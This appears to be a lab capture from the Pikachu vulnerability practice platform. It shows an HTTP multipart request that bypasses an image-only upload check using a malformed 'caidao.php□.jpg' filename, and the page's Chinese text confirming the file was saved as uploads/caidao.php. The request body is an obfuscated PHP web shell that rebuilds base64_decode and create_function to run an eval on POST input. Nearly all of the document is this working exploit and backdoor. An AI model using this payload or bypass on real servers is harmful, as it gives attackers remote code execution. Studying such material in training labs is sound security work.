 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 192.168.1.10:82
Content-Length: 617
Cache-Control: max-age=0
Origin: http://192.168.1.10:82
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxBNy416rzJ151eCB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.1.10:82/pikachu/vul/unsafeupload/servercheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: PHPSESSID=334d2e3cfcc7351aab48338571c36477
Connection: close
------WebKitFormBoundaryxBNy416rzJ151eCB
Content-Disposition: form-data; name="uploadfile"; filename
="caidao.php□.jpg"
Content-Type: image/jpeg
<?php
$mt="JF9QT1N";
$ojj="QGV2YWwo";
$hsa="UWydpMGle";
$fnx="5BeSleleddKTs=";
$zk = str_replace("d","","sdtdrd_redpdldadcde");
$ef = $zk("z", "", "zbazsze64_zdzeczodze");
$dva = $zk("p","","pcprpepaptpe_fpupnpcptpipopn");
$zvm = $dva('', $ef($zk("le", "", $ojj.$mt.$hsa.$fnx)));
$zvm();
?>
<?
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 服务端check
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/caidao.php
f8安全攻防实验室